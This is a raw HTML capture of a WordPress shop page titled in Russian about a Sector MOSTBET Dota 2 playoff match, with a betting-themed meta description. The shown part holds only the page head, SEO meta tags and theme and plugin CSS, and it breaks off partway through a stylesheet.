

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heathen-gear.com/%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC-%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%B0%D0%BC-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D0%B8%D1%82-%D0%BC%D0%B0%D1%82/
body_size: 117225
content:

<!DOCTYPE html>
<html lang="en-US" data-woostify-version="2.1.2">
	<head>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2 - Heathen gear</title>
	<link rel="canonical" href="https://www.heathen-gear.com/казахстанским-игрокам-предстоит-мат/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2 - Heathen gear" />
	<meta property="og:description" content="Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2 Мостбет лайв: ставки по ходу матча как делать live ставки..." />
	<meta property="og:url" content="https://www.heathen-gear.com/казахстанским-игрокам-предстоит-мат/" />
	<meta property="og:site_name" content="Heathen gear" />
	<meta property="article:author" content="https://t.me/pump_upp" />
	<meta property="article:published_time" content="2022-08-02T22:20:28+00:00" />
	<meta property="article:modified_time" content="2023-08-26T03:35:55+00:00" />
	<meta name="author" content="rjusama26@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@rjusama26@gmail.com" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="rjusama26@gmail.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Heathen gear &raquo; Feed" href="https://www.heathen-gear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heathen gear &raquo; Comments Feed" href="https://www.heathen-gear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heathen gear &raquo; Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2 Comments Feed" href="https://www.heathen-gear.com/%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d1%82%d0%b0%d0%bd%d1%81%d0%ba%d0%b8%d0%bc-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d0%b8%d1%82-%d0%bc%d0%b0%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heathen-gear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heathen-gear.com%2F%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d1%2585%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bc-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25ba%25d0%25b0%25d0%25bc-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d0%25b8%25d1%2582-%25d0%25bc%25d0%25b0%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heathen-gear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heathen-gear.com%2F%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d1%2585%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bc-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25ba%25d0%25b0%25d0%25bc-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d0%25b8%25d1%2582-%25d0%25bc%25d0%25b0%25d1%2582%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woostify-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;display=fallback&#038;ver=2.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heathen-gear.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.heathen-gear.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--woostify-primary: rgba(0,0,0,1);--wp--preset--color--woostify-heading: #2b2b2b;--wp--preset--color--woostify-text: #8f8f8f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--woostify-heading-6: 18px;--wp--preset--font-size--woostify-heading-5: 26px;--wp--preset--font-size--woostify-heading-4: 28px;--wp--preset--font-size--woostify-heading-3: 30px;--wp--preset--font-size--woostify-heading-2: 36px;--wp--preset--font-size--woostify-heading-1: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.heathen-gear.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.heathen-gear.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-style-css' href='https://www.heathen-gear.com/wp-content/themes/woostify/style.css?ver=2.1.2' type='text/css' media='all' />
<style id='woostify-style-inline-css' type='text/css'>
 .main-navigation .mega-menu-inner-wrapper{width:100%;max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}@media (min-width:992px){.woostify-container, .site-boxed-container #view, .site-content-boxed-container .site-content{max-width:1200px}}@media ( min-width:769px ){.elementor .site-branding img, .site-branding img{max-width:50px}}.topbar{background-color:#292f34;padding:0px 0}.topbar *{color:#ffffff}@media ( max-width:991px ){.primary-navigation.primary-mobile-navigation + .primary-navigation{display:none}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:block}.site-header-inner .site-navigation, .site-header-inner .site-search{display:none}.has-header-layout-1 .sidebar-menu{display:block}.has-header-layout-1 .site-navigation{text-align:left}.has-header-layout-3 .header-layout-3 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-3 .header-layout-3 .navigation-box, .has-header-layout-3 .header-layout-3 .left-content{display:none}.has-header-layout-4 .header-layout-4 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-5 .header-layout-5 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-5 .header-layout-5 .navigation-box, .has-header-layout-5 .header-layout-5 .center-content{display:none}.site-branding{text-align:center}.header-layout-6 .wrap-toggle-sidebar-menu, .header-layout-6 .header-content-top .shopping-bag-button{display:block !important}.header-layout-6 .content-top-right, .header-layout-6 .header-content-bottom{display:none}.header-layout-8 .content-top-right, .header-layout-8 .header-content-bottom{display:none !important}.header-layout-8 .wrap-toggle-sidebar-menu, .header-layout-8 .header-search-icon{display:block !important}.header-layout-8 .header-content-top .site-tools{display:flex !important}.header-layout-1 .site-branding{flex:0 1 auto}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.site-header-inner .site-navigation, .site-header-inner .site-search{display:none}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.header-layout-1 .site-branding{flex:0 1 auto}.site-header-inner .woostify-container{padding:15px;justify-content:center}.site-header-inner .logo{max-width:70%;margin:0 auto}.site-tools .header-search-icon, .site-tools .my-account{display:none}.site-header .shopping-bag-button{margin-right:15px}.has-custom-mobile-logo a:not(.custom-mobile-logo-url){display:none}.has-header-transparent.header-transparent-for-mobile .site-header{position:absolute}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.header-layout-1 .site-branding{flex:0 1 auto}.site-header-inner .woostify-container{padding:15px;justify-content:center}.site-header-inner .logo{max-width:70%;margin:0 auto}.site-tools .header-search-icon, .site-tools .my-account{display:none}.has-header-transparent.header-transparent-for-mobile .site-header{position:absolute}.sub-mega-menu{display:none}.site-branding .custom-mobile-logo-url{display:block}.has-custom-mobile-logo.logo-transparent .custom-transparent-logo-url{display:block}.mobile-nav-tab li.active:after{background:rgba(0,0,0,1)}}@media ( min-width:992px ){.primary-navigation.primary-mobile-navigation, .primary-navigation.categories-mobile-menu, .mobile-nav-tab{display:none}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:none}.site-branding .custom-mobile-logo-url{display:none}.sidebar-menu .main-navigation .primary-navigation > .menu-item{display:block}.sidebar-menu .main-navigation .primary-navigation > .menu-item > a{padding:0}.main-navigation .primary-navigation > .menu-item > a{padding:20px 0;margin:0 20px;display:flex;justify-content:space-between;align-items:center}.main-navigation .primary-navigation > .menu-item{display:inline-flex;line-height:1;align-items:center;flex-direction:column}.has-header-layout-1 .sidebar-menu{display:none}.sidebar-menu .main-navigation .primary-navigation .menu-item-has-mega-menu .mega-menu-wrapper{min-width:auto;max-width:100%;transform:none;position:static;box-shadow:none;opacity:1;visibility:visible}.sidebar-menu .main-navigation .primary-navigation .sub-menu{margin-left:20px !important}.sidebar-menu .main-navigation .primary-navigation .sub-menu:not(.sub-mega-menu){transition-duration:0s}.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu){opacity:1;visibility:visible;transform:none;position:static;box-shadow:none;transition-duration:0s;min-width:auto}.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a{padding-right:0;padding-left:0}.sidebar-menu-open .sidebar-menu .site-navigation{left:60px;right:60px}.has-header-transparent.header-transparent-for-desktop .site-header{position:absolute}.woostify-nav-menu-widget .woostify-toggle-nav-menu-button, .woostify-nav-menu-widget .site-search, .woostify-nav-menu-widget .woostify-nav-menu-account-action{display:none}.sidebar-menu-open .sidebar-menu .site-navigation{left:60px;right:60px}.has-header-transparent.header-transparent-for-desktop .site-header{position:absolute}.has-custom-mobile-logo .custom-mobile-logo-url{display:none}.main-navigation li{list-style:none}.site-header-inner .site-navigation:last-child .main-navigation{padding-right:0}.main-navigation 